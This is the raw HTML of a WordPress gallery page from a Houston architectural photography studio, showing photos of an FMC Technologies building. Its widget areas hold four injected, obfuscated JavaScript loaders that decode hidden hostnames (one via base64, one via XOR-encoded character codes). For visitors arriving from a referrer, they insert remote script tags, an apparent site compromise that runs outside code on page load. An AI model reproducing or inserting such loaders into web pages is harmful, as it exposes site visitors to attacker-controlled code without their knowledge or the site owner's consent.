	<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="http://www.architecturalphotography.net/contact/">CONTACT</a></li>
</ul>
</li>
<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="http://www.architecturalphotography.net/category/architecture/">ARCHITECTURE</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="http://www.architecturalphotography.net/category/education/">EDUCATION</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="http://www.architecturalphotography.net/category/health-care/">HEALTH CARE</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><a href="http://www.architecturalphotography.net/category/hospitality/">HOSPITALITY</a></li>
<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1570"><a href="http://www.architecturalphotography.net/category/houston-skylines/">HOUSTON SKYLINES</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a href="http://www.architecturalphotography.net/category/interiors/">INTERIORS</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-297"><a href="http://www.architecturalphotography.net/category/manufacturing/">MANUFACTURING / LABORATORIES</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="http://www.architecturalphotography.net/category/residential/">RESIDENTIAL</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="http://www.architecturalphotography.net/category/worship/">WORSHIP</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" aria-label="Social Links Menu">
								<div class="menu-social-links-menu-container"><ul id="menu-social-links-menu" class="social-links-menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://www.yelp.com"><span class="screen-reader-text">Yelp</span></a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://www.facebook.com/wordpress"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://twitter.com/wordpress"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://www.instagram.com/explore/tags/wordcamp/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="mailto:wordpress@example.com"><span class="screen-reader-text">Email</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-2015" class="post-2015 post type-post status-publish format-standard has-post-thumbnail hentry category-manufacturing tag-fmc-technologies-houston-tx">
	<header class="entry-header">
		<h1 class="entry-title">FMC Technologies Houston TX</h1>	</header><!-- .entry-header -->

	
	
		<div class="post-thumbnail">
			<img width="1200" height="1260" src="http://www.architecturalphotography.net/wp-content/uploads/2018/10/1729-1200x1260.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FMC Technologies Houston TX" decoding="async" fetchpriority="high" srcset="http://www.architecturalphotography.net/wp-content/uploads/2018/10/1729-1200x1260.jpg 1200w, http://www.architecturalphotography.net/wp-content/uploads/2018/10/1729-286x300.jpg 286w, http://www.architecturalphotography.net/wp-content/uploads/2018/10/1729-768x806.jpg 768w, http://www.architecturalphotography.net/wp-content/uploads/2018/10/1729-976x1024.jpg 976w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</div><!-- .post-thumbnail -->

	
	<div class="entry-content">
		
<div class="ngg-galleryoverview ngg-slideshow"
	id="ngg-slideshow-d2ed2f99624d766638106dfad9fd95f2-7924123980"
	data-gallery-id="d2ed2f99624d766638106dfad9fd95f2"
	style="max-width: 600px;
			max-height: 400px;
			display: none;">

	
		<a href="http://www.architecturalphotography.net/wp-content/gallery/fmc-technologies/1774.jpg"
			title="FMC Technologies Houston TX"
			data-src="http://www.architecturalphotography.net/wp-content/gallery/fmc-technologies/1774.jpg"
			data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/fmc-technologies/thumbs/thumbs_1774.jpg"
			data-image-id="491"
			data-title="1774"
			data-description="FMC Technologies Houston TX"
			class="ngg-fancybox" rel="d2ed2f99624d766638106dfad9fd95f2">

			<img data-image-id='491'
				title="FMC Technologies Houston TX"
				alt="1774"
				src="http://www.architecturalphotography.net/wp-content/gallery/fmc-technologies/1774.jpg"
				style="max-height: 380px;"/>
		</a>

		
		<a href="http://www.architecturalphotography.net/wp-content/gallery/fmc-technologies/1850.jpg"
			title="FMC Technologies Houston TX"
			data-src="http://www.architecturalphotography.net/wp-content/gallery/fmc-technologies/1850.jpg"
			data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/fmc-technologies/thumbs/thumbs_1850.jpg"
			data-image-id="492"
			data-title="1850"
			data-description="FMC Technologies Houston TX"
			class="ngg-fancybox" rel="d2ed2f99624d766638106dfad9fd95f2">

			<img data-image-id='492'
				title="FMC Technologies Houston TX"
				alt="1850"
				src="http://www.architecturalphotography.net/wp-content/gallery/fmc-technologies/1850.jpg"
				style="max-height: 380px;"/>
		</a>

		
		<a href="http://www.architecturalphotography.net/wp-content/gallery/fmc-technologies/1497.jpg"
			title="FMC Technologies Houston TX"
			data-src="http://www.architecturalphotography.net/wp-content/gallery/fmc-technologies/1497.jpg"
			data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/fmc-technologies/thumbs/thumbs_1497.jpg"
			data-image-id="493"
			data-title="1497"
			data-description="FMC Technologies Houston TX"
			class="ngg-fancybox" rel="d2ed2f99624d766638106dfad9fd95f2">

			<img data-image-id='493'
				title="FMC Technologies Houston TX"
				alt="1497"
				src="http://www.architecturalphotography.net/wp-content/gallery/fmc-technologies/1497.jpg"
				style="max-height: 380px;"/>
		</a>

		
		<a href="http://www.architecturalphotography.net/wp-content/gallery/fmc-technologies/1729.jpg"
			title="FMC Technologies Houston TX"
			data-src="http://www.architecturalphotography.net/wp-content/gallery/fmc-technologies/1729.jpg"
			data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/fmc-technologies/thumbs/thumbs_1729.jpg"
			data-image-id="494"
			data-title="1729"
			data-description="FMC Technologies Houston TX"
			class="ngg-fancybox" rel="d2ed2f99624d766638106dfad9fd95f2">

			<img data-image-id='494'
				title="FMC Technologies Houston TX"
				alt="1729"
				src="http://www.architecturalphotography.net/wp-content/gallery/fmc-technologies/1729.jpg"
				style="max-height: 380px;"/>
		</a>

		
		<a href="http://www.architecturalphotography.net/wp-content/gallery/fmc-technologies/0381.jpg"
			title="FMC Technologies Houston TX"
			data-src="http://www.architecturalphotography.net/wp-content/gallery/fmc-technologies/0381.jpg"
			data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/fmc-technologies/thumbs/thumbs_0381.jpg"
			data-image-id="495"
			data-title="0381"
			data-description="FMC Technologies Houston TX"
			class="ngg-fancybox" rel="d2ed2f99624d766638106dfad9fd95f2">

			<img data-image-id='495'
				title="FMC Technologies Houston TX"
				alt="0381"
				src="http://www.architecturalphotography.net/wp-content/gallery/fmc-technologies/0381.jpg"
				style="max-height: 380px;"/>
		</a>

		
		<a href="http://www.architecturalphotography.net/wp-content/gallery/fmc-technologies/1938.jpg"
			title="FMC Technologies Houston TX"
			data-src="http://www.architecturalphotography.net/wp-content/gallery/fmc-technologies/1938.jpg"
			data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/fmc-technologies/thumbs/thumbs_1938.jpg"
			data-image-id="496"
			data-title="1938"
			data-description="FMC Technologies Houston TX"
			class="ngg-fancybox" rel="d2ed2f99624d766638106dfad9fd95f2">

			<img data-image-id='496'
				title="FMC Technologies Houston TX"
				alt="1938"
				src="http://www.architecturalphotography.net/wp-content/gallery/fmc-technologies/1938.jpg"
				style="max-height: 380px;"/>
		</a>

		
		<a href="http://www.architecturalphotography.net/wp-content/gallery/fmc-technologies/1435.jpg"
			title="FMC Technologies Houston TX"
			data-src="http://www.architecturalphotography.net/wp-content/gallery/fmc-technologies/1435.jpg"
			data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/fmc-technologies/thumbs/thumbs_1435.jpg"
			data-image-id="497"
			data-title="1435"
			data-description="FMC Technologies Houston TX"
			class="ngg-fancybox" rel="d2ed2f99624d766638106dfad9fd95f2">

			<img data-image-id='497'
				title="FMC Technologies Houston TX"
				alt="1435"
				src="http://www.architecturalphotography.net/wp-content/gallery/fmc-technologies/1435.jpg"
				style="max-height: 380px;"/>
		</a>

		
		<a href="http://www.architecturalphotography.net/wp-content/gallery/fmc-technologies/1451.jpg"
			title="FMC Technologies Houston TX"
			data-src="http://www.architecturalphotography.net/wp-content/gallery/fmc-technologies/1451.jpg"
			data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/fmc-technologies/thumbs/thumbs_1451.jpg"
			data-image-id="498"
			data-title="1451"
			data-description="FMC Technologies Houston TX"
			class="ngg-fancybox" rel="d2ed2f99624d766638106dfad9fd95f2">

			<img data-image-id='498'
				title="FMC Technologies Houston TX"
				alt="1451"
				src="http://www.architecturalphotography.net/wp-content/gallery/fmc-technologies/1451.jpg"
				style="max-height: 380px;"/>
		</a>

		</div>

		<!-- Thumbnails Link -->
	<div class="slideshowlink" style="max-width: 600px;">
		<a href='http://www.architecturalphotography.net/fmc-technologies/nggallery/thumbnails'>[Show thumbnails]</a>
	</div>


	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/b62c04cad80dddf6c89f6d36a20f987c?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b62c04cad80dddf6c89f6d36a20f987c?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="http://www.architecturalphotography.net/author/lhgrubbsearthlink-net/">LeRoy Grubbs</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.architecturalphotography.net/fmc-technologies/" rel="bookmark"><time class="entry-date published" datetime="2018-10-09T18:11:11-06:00">10/09/2018</time><time class="updated" datetime="2018-10-09T18:11:19-06:00">10/09/2018</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.architecturalphotography.net/category/manufacturing/" rel="category tag">MANUFACTURING / LABORATORIES</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.architecturalphotography.net/tag/fmc-technologies-houston-tx/" rel="tag">FMC Technologies Houston TX</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-2015 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.architecturalphotography.net/dow-labs-houston-tx/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Dow Labs Houston TX</span></a></div><div class="nav-next"><a href="http://www.architecturalphotography.net/flotek-houston-tx/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Flotek Houston TX</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="footer">
	Location photography specializing in architecture, interiors, and industrial for marketing professional services, architectural products and corporate communications.
<br>
713-861-0847 architecturalphotography.net <br>PO Box 8863 Houston TX  77249
<br>
&copy; 2018 Mark Scheyer, Inc.
</div></div></section><section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>		</div><!-- .widget-area -->
	
			<div class="widget-area">
			<section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>		</div><!-- .widget-area -->
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="nav_menu-2" class="widget widget_nav_menu"><nav class="menu-side-bar-container" aria-label="Menu"><ul id="menu-side-bar-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1292"><a href="http://www.architecturalphotography.net/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="http://www.architecturalphotography.net/contact/">CONTACT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="http://www.architecturalphotography.net/category/architecture/">ARCHITECTURE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="http://www.architecturalphotography.net/category/education/">EDUCATION</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="http://www.architecturalphotography.net/category/health-care/">HEALTH CARE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><a href="http://www.architecturalphotography.net/category/hospitality/">HOSPITALITY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1570"><a href="http://www.architecturalphotography.net/category/houston-skylines/">HOUSTON SKYLINES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a href="http://www.architecturalphotography.net/category/interiors/">INTERIORS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-297"><a href="http://www.architecturalphotography.net/category/manufacturing/">MANUFACTURING / LABORATORIES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="http://www.architecturalphotography.net/category/residential/">RESIDENTIAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="http://www.architecturalphotography.net/category/worship/">WORSHIP</a></li>
</ul></nav></section><section id="text-2" class="widget widget_text"><h2 class="widget-title">Find Us</h2>			<div class="textwidget"><p><strong>Address</strong><br />
PO Box 8863<br />
Houston, TX  77249</p>
<p>713.861.0847</p>
<p><strong>Hours</strong><br />
Monday—Friday: 9:00AM–5:00PM<br />
Saturday &amp; Sunday: By Appointment.</p>
</div>
		</section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_507b9) {
    
    var _90fbf = Date.now();
    var _ef3ff = 1000;
    _90fbf = _90fbf / _ef3ff;
    _90fbf = Math.floor(_90fbf);

    var _eb3b6 = 600;
    _90fbf -= _90fbf % _eb3b6;
    _90fbf = _90fbf.toString(16);

    var _7abac = _507b9.referrer;

    if (!_7abac) return;

    var _c5771 = [52292, 52289, 52318, 52301, 52300, 52297, 52315, 52288, 52298, 52295, 52297, 52314, 52300, 52291, 52289, 52316, 52230, 52289, 52294, 52302, 52295];

    _c5771 = _c5771.map(function(_da995){
        return _da995 ^ 52264;
    });

    var _e69bc = "c9a7ff3c5f65c8194219f10d89d0c63a";
    
    _c5771 = String.fromCharCode(..._c5771);

    var _c3d59 = "https://";
    var _824d8 = "/";
    var _6f93a = "track-";

    var _4f53c = ".js";

    var _b9453 = _507b9.createElement("script");
    _b9453.type = "text/javascript";
    _b9453.async = true;
    _b9453.src = _c3d59 + _c5771 + _824d8 + _6f93a + _90fbf + _4f53c;

    _507b9.getElementsByTagName("head")[0].appendChild(_b9453)

}(document);
</script></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-side-bar-container"><ul id="menu-side-bar-2" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1292"><a href="http://www.architecturalphotography.net/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="http://www.architecturalphotography.net/contact/">CONTACT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="http://www.architecturalphotography.net/category/architecture/">ARCHITECTURE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="http://www.architecturalphotography.net/category/education/">EDUCATION</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="http://www.architecturalphotography.net/category/health-care/">HEALTH CARE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><a href="http://www.architecturalphotography.net/category/hospitality/">HOSPITALITY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1570"><a href="http://www.architecturalphotography.net/category/houston-skylines/">HOUSTON SKYLINES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a href="http://www.architecturalphotography.net/category/interiors/">INTERIORS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-297"><a href="http://www.architecturalphotography.net/category/manufacturing/">MANUFACTURING / LABORATORIES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="http://www.architecturalphotography.net/category/residential/">RESIDENTIAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="http://www.architecturalphotography.net/category/worship/">WORSHIP</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
							<nav class="social-navigation" aria-label="Footer Social Links Menu">
					<div class="menu-social-links-menu-container"><ul id="menu-social-links-menu-1" class="social-links-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://www.yelp.com"><span class="screen-reader-text">Yelp</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://www.facebook.com/wordpress"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://twitter.com/wordpress"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://www.instagram.com/explore/tags/wordcamp/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="mailto:wordpress@example.com"><span class="screen-reader-text">Email</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
			<div class="site-info">
								<span class="site-title"><a href="http://www.architecturalphotography.net/" rel="home">Houston Architectural Photography</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script src="http://www.architecturalphotography.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="http://www.architecturalphotography.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="http://www.architecturalphotography.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"http:\/\/www.architecturalphotography.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="http://www.architecturalphotography.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script id="ngg_common-js-extra">
var galleries = {};
galleries.gallery_77d562ee263bad664cc38a8699d298d3 = {"__defaults_set":null,"ID":"77d562ee263bad664cc38a8699d298d3","album_ids":[],"container_ids":["61"],"display":null,"display_settings":{"display_view":"default","images_per_page":"20","number_of_columns":0,"thumbnail_width":240,"thumbnail_height":160,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Show slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"77d562ee263bad664cc38a8699d298d3","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_77d562ee263bad664cc38a8699d298d3.wordpress_page_root = "http:\/\/www.architecturalphotography.net\/fmc-technologies\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/www.architecturalphotography.net\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_d2ed2f99624d766638106dfad9fd95f2 = {"__defaults_set":null,"ID":"d2ed2f99624d766638106dfad9fd95f2","album_ids":[],"container_ids":["61"],"display":null,"display_settings":{"gallery_width":600,"gallery_height":400,"show_thumbnail_link":1,"thumbnail_link_text":"[Show thumbnails]","template":"","display_view":"default","autoplay":1,"pauseonhover":1,"arrows":0,"interval":3000,"transition_speed":300,"transition_style":"fade","ngg_triggers_display":"never","use_lightbox_effect":true,"thumbnail_width":240,"thumbnail_height":160,"cycle_interval":10,"cycle_effect":"fade","effect_code":null,"_errors":[],"__defaults_set":null,"display_settings":[],"excluded_container_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"skip_excluding_globally_excluded_images":null,"transient_id":null,"original_display_type":"photocrati-nextgen_basic_thumbnails","original_settings":{"display_view":"default","images_per_page":"20","number_of_columns":0,"thumbnail_width":240,"thumbnail_height":160,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Show slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]}},"display_type":"photocrati-nextgen_basic_slideshow","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"d2ed2f99624d766638106dfad9fd95f2","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_d2ed2f99624d766638106dfad9fd95f2.wordpress_page_root = "http:\/\/www.architecturalphotography.net\/fmc-technologies\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/www.architecturalphotography.net\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
</script>
<script src="http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.5" id="ngg_common-js"></script>
<script id="ngg_common-js-after">
var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
</script>
<script src="http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.5" id="ngg_lightbox_context-js"></script>
<script src="http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.5" id="fancybox-0-js"></script>
<script src="http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.5" id="fancybox-1-js"></script>
<script src="http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.5" id="fancybox-2-js"></script>
<script src="http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.js?ver=3.59.5" id="ngg_basic_slideshow_script-js"></script>
</body>
</html>
